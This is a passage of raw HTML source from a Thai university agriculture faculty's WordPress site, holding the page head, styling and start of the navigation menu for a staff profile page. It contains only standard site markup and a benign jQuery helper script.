\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e23\u0e32\u0e0a\u0e20\u0e31\u0e0f\u0e08\u0e31\u0e19\u0e17\u0e23\u0e40\u0e01\u0e29\u0e21","url":"https://kaset.chandra.ac.th/","sameAs":["https://www.facebook.com/kasetcru"],"logo":{"@type":"ImageObject","@id":"https://kaset.chandra.ac.th/#logo","inLanguage":"en-US","url":"https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logokaset.png","contentUrl":"https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logokaset.png","width":512,"height":512,"caption":"\u0e04\u0e13\u0e30\u0e40\u0e01\u0e29\u0e15\u0e23\u0e41\u0e25\u0e30\u0e0a\u0e35\u0e27\u0e20\u0e32\u0e1e \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e23\u0e32\u0e0a\u0e20\u0e31\u0e0f\u0e08\u0e31\u0e19\u0e17\u0e23\u0e40\u0e01\u0e29\u0e21"},"image":{"@id":"https://kaset.chandra.ac.th/#logo"}},{"@type":"WebSite","@id":"https://kaset.chandra.ac.th/#website","url":"https://kaset.chandra.ac.th/","name":"\u0e04\u0e13\u0e30\u0e40\u0e01\u0e29\u0e15\u0e23\u0e41\u0e25\u0e30\u0e0a\u0e35\u0e27\u0e20\u0e32\u0e1e","description":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e23\u0e32\u0e0a\u0e20\u0e31\u0e0f\u0e08\u0e31\u0e19\u0e17\u0e23\u0e40\u0e01\u0e29\u0e21","publisher":{"@id":"https://kaset.chandra.ac.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kaset.chandra.ac.th/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://kaset.chandra.ac.th/?page_id=534#primaryimage","inLanguage":"en-US","url":"https://kaset.chandra.ac.th/wp-content/uploads/2021/11/\u0e19\u0e31\u0e19\u0e17\u0e4c\u0e19\u0e20\u0e31\u0e2a-\u0e08\u0e34\u0e27\u0e25\u0e27\u0e31\u0e12\u0e19\u0e4c-\u0e23\u0e39\u0e1b-resized.jpg","contentUrl":"https://kaset.chandra.ac.th/wp-content/uploads/2021/11/\u0e19\u0e31\u0e19\u0e17\u0e4c\u0e19\u0e20\u0e31\u0e2a-\u0e08\u0e34\u0e27\u0e25\u0e27\u0e31\u0e12\u0e19\u0e4c-\u0e23\u0e39\u0e1b-resized.jpg","width":593,"height":790,"caption":"\u0e19\u0e31\u0e19\u0e17\u0e4c\u0e19\u0e20\u0e31\u0e2a \u0e08\u0e34\u0e27\u0e25\u0e27\u0e31\u0e12\u0e19\u0e4c"},{"@type":"WebPage","@id":"https://kaset.chandra.ac.th/?page_id=534#webpage","url":"https://kaset.chandra.ac.th/?page_id=534","name":"\u0e2a\u0e1e.\u0e0d.\u0e14\u0e23.\u0e19\u0e31\u0e19\u0e17\u0e4c\u0e19\u0e20\u0e31\u0e2a \u0e08\u0e34\u0e27\u0e25\u0e27\u0e31\u0e12\u0e19\u0e4c - \u0e04\u0e13\u0e30\u0e40\u0e01\u0e29\u0e15\u0e23\u0e41\u0e25\u0e30\u0e0a\u0e35\u0e27\u0e20\u0e32\u0e1e \u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e2a\u0e32\u0e02\u0e32\u0e40\u0e01\u0e29\u0e15\u0e23\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c","isPartOf":{"@id":"https://kaset.chandra.ac.th/#website"},"primaryImageOfPage":{"@id":"https://kaset.chandra.ac.th/?page_id=534#primaryimage"},"datePublished":"2021-11-25T15:10:10+00:00","dateModified":"2023-06-30T01:39:44+00:00","description":"\u0e2a\u0e1e.\u0e0d.\u0e14\u0e23.\u0e19\u0e31\u0e19\u0e17\u0e4c\u0e19\u0e20\u0e31\u0e2a \u0e08\u0e34\u0e27\u0e25\u0e27\u0e31\u0e12\u0e19\u0e4c, \u0e2a\u0e1e.\u0e1a., \u0e27\u0e17.\u0e21., PhD (Dr.Nunnapas Jiwlawat) \u0e04\u0e13\u0e30\u0e40\u0e01\u0e29\u0e15\u0e23\u0e41\u0e25\u0e30\u0e0a\u0e35\u0e27\u0e20\u0e32\u0e1e \u0e2a\u0e32\u0e02\u0e32\u0e27\u0e34\u0e0a\u0e32\u0e40\u0e01\u0e29\u0e15\u0e23\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c","breadcrumb":{"@id":"https://kaset.chandra.ac.th/?page_id=534#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kaset.chandra.ac.th/?page_id=534"]}]},{"@type":"BreadcrumbList","@id":"https://kaset.chandra.ac.th/?page_id=534#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kaset.chandra.ac.th/"},{"@type":"ListItem","position":2,"name":"\u0e04\u0e13\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e41\u0e25\u0e30\u0e1a\u0e38\u0e04\u0e25\u0e32\u0e01\u0e23","item":"https://kaset.chandra.ac.th/?page_id=294"},{"@type":"ListItem","position":3,"name":"\u0e2a\u0e1e.\u0e0d.\u0e14\u0e23.\u0e19\u0e31\u0e19\u0e17\u0e4c\u0e19\u0e20\u0e31\u0e2a \u0e08\u0e34\u0e27\u0e25\u0e27\u0e31\u0e12\u0e19\u0e4c"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="คณะเกษตรและชีวภาพ &raquo; Feed" href="https://kaset.chandra.ac.th/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="คณะเกษตรและชีวภาพ &raquo; Comments Feed" href="https://kaset.chandra.ac.th/?feed=comments-rss2" />
<meta content="Divi v.4.17.1" name="generator"/><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dflip-icons-style-css'  href='https://kaset.chandra.ac.th/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/themify-icons.min.css?ver=1.7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css'  href='https://kaset.chandra.ac.th/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1.7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kaset.chandra.ac.th/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css'  href='https://kaset.chandra.ac.th/wp-content/themes/Divi/style-static.min.css?ver=4.17.1' type='text/css' media='all' />
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<link rel="https://api.w.org/" href="https://kaset.chandra.ac.th/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://kaset.chandra.ac.th/index.php?rest_route=/wp/v2/pages/534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kaset.chandra.ac.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kaset.chandra.ac.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://kaset.chandra.ac.th/?p=534' />
<link rel="alternate" type="application/json+oembed" href="https://kaset.chandra.ac.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkaset.chandra.ac.th%2F%3Fpage_id%3D534" />
<link rel="alternate" type="text/xml+oembed" href="https://kaset.chandra.ac.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkaset.chandra.ac.th%2F%3Fpage_id%3D534&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.1 - https://wp-statistics.com/ -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script data-cfasync="false"> var dFlipLocation = "https://kaset.chandra.ac.th/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":"false","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><meta name="google-site-verification" content="qhkpx6J6vtPCVSS-2NJeCqD0v97LTswaa0yVtpISx8Q"><link rel="icon" href="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/cropped-logokaset-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/cropped-logokaset-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/cropped-logokaset-180x180.png" />
<meta name="msapplication-TileImage" content="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/cropped-logokaset-270x270.png" />
<link rel="stylesheet" id="et-core-unified-tb-1458-tb-37-534-cached-inline-styles" href="https://kaset.chandra.ac.th/wp-content/et-cache/534/et-core-unified-tb-1458-tb-37-534.min.css?ver=1767672110" /><link rel="stylesheet" id="et-core-unified-534-cached-inline-styles" href="https://kaset.chandra.ac.th/wp-content/et-cache/534/et-core-unified-534.min.css?ver=1767672109" /><link rel="stylesheet" id="et-core-unified-tb-1458-tb-37-deferred-534-cached-inline-styles" href="https://kaset.chandra.ac.th/wp-content/et-cache/534/et-core-unified-tb-1458-tb-37-deferred-534.min.css?ver=1767672110" /></head>
<body data-rsssl=1 class="page-template-default page page-id-534 page-child parent-pageid-294 et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_center et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<img loading="lazy" width="600" height="180" src="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/logonew.png" alt="" srcset="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/logonew.png 600w, https://kaset.chandra.ac.th/wp-content/uploads/2023/03/logonew-480x144.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" class="wp-image-1462" />
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://kaset.chandra.ac.th/">หน้าแรก</a></li>
<li class="et_pb_menu_page_id-298 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-298"><a href="#">เกี่ยวกับเรา</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://kaset.chandra.ac.th/?page_id=14">เกี่ยวกับคณะ</a></li>
	<li class="et_pb_menu_page_id-284 menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://kaset.chandra.ac.th/?page_id=284">ประวัติคณะเกษตรและชีวภาพ</a></li>
	<li class="et_pb_menu_page_id-294 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-296"><a href="https://kaset.chandra.ac.th/?page_id=294">คณาจารย์และบุคลากร</a></li>
	<li class="et_pb_menu_page_id-2226 menu-item menu-item-type-custom menu-item-object-custom menu-item-2226"><a target="_blank" rel="noopener" href="https://forms.gle/KvJ3MiZfSHTx9MmEA">แจ้งเรื่องร้องทุกข์ / ร้องเรียน</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-133 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">หลักสูตร</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-15 menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://kaset.chandra.ac.th/?page_id=15">หลักสูตรเกษตรศาสตร์</a></li>
	<li class="et_pb_menu_page_id-131 menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://kaset.chandra.ac.th/?page_id=131">หลักสูตรวิทยาศาสตร์และเทคโนโลยีการอาหาร</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-1563 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1563"><a href="#">บริการวิชาการ</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-24 menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://kaset.chandra.ac.th/?page_id=24">โครงการ/กิจกรรม</a></li>
	<li class="et_pb_menu_page_id-626 menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://kaset.chandra.ac.th/?page_id=626">นิทรรศการออนไลน์</a></li>
	<li class="et_pb_menu_page_id-1796 menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://kaset.chandra.ac.th/?page_id=1796">การแข่งขันทักษะทางวิชาการและวิชาชีพด้านเกษตร</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-1079 menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://kaset.chandra.ac.th/?page_id=1079">การประกันคุณภาพ</a></li>
<li class="et_pb_menu_page_id-1475 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1475"><a href="#">ดาวน์โหลด</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-1476 menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a target="_blank" rel="noopener" href="https://drive.google.com/drive/folders/1nNv2YU0kHxzg3YIVuNlReBciMOKzts6D">แบบฟอร์มสำหรับนักศึกษา</a></li>
	<li class="et_pb_menu_page_id-1483 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1483"><a href="#">แบบฟอร์มสำหรับอาจารย์</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1480 menu-item menu-item-type-custom menu-item-object-custom menu-item-1480"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/แบบฟอร์มขอสอนชดเชย.pdf">แบบฟอร์มขอสอนชดเชย</a></li>
		<li class="et_pb_menu_page_id-1482 menu-item menu-item-type-custom menu-item-object-custom menu-item-1482"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/แบบฟอร์เปลี่ยนแปลงวัน-เวลา-และห้องสอน.pdf">แบบฟอร์เปลี่ยนแปลงวัน-เวลา และห้องสอน</a></li>
